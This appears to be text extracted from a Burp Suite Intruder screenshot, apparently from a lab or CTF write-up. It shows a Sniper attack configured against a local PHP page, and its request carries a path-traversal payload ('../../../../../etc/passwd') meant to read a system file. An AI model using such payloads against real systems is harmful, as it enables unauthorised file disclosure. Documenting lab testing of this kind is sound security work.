 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.52.131 Update Host
1 GET /addrecord.php?§§=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
9 Upgrade-Insecure-Requests: 1
10
11